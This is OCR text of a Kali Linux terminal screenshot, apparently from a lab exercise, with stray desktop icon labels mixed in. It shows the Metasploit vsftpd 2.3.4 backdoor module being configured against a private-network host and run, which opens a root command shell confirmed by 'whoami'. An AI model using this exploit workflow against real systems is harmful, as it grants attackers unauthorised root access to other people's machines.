 1 2 3 4 13:05
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Trash
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.22.22.97 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Me
tasploit
RPORT 21 yes The target port (TCP)
File System
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Home
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.22.22.97:21 - The port used by the backdoor bind listener is already open
[+] 172.22.22.97:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.0.99:37907 → 172.22.22.97:6200) at 2022-12-08 13:05:16 -0500
whoami
root